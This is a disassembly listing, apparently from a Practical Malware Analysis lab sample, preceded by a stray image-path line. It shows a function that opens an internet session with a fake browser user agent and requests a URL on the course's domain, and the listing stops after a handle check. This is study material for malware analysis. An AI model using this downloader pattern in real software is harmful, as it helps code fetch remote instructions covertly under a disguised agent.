 ; Attributes: bp-based frame
sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push    ebp
mov     ebp, esp
sub     esp, 210h
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 7.5/pma"
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_40109D